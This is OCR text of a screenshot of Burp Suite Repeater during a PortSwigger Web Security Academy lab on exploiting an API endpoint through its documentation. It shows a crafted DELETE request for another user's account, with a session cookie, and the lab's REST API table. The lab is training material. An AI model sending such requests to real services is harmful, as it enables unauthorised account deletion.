 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
10
Send Cancel Target: https://0a1300f30455e9ae80b94e470... HTTP/2
Request Response
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a1300f30455e9ae80b94e47007800d4.web-security-academy.net
3 Cookie: session=htwza5QHmCImWYKfzJ9aDobMtqSJWNEw
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1300f30455e9ae80b94e47007800d4.web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 27
11 Origin: https://0a1300f30455e9ae80b94e47007800d4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"email":"SDG@example.com"
}
Inspector
Notes
Search 0 highlights
Done 3,423 bytes | 440 millis
Event log (7) All issues Memory: 191.8MB
Kali Linux Lab: Ex Exploit Expl
https://0a1300f30455e9ae80b
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Web Security
Academy
Exploiting an API
endpoint using
documentation
LAB Not solved
Back to lab home
Back to lab description
WE LIKE TO
SHOP
REST API
Verb Endpoint Parameters Response
GET /user/[username: String] { } 200 OK, User
DELETE /user/[username: String] { } 200 OK, Result
PATCH /user/[username: String] {"email": String} 200 OK, User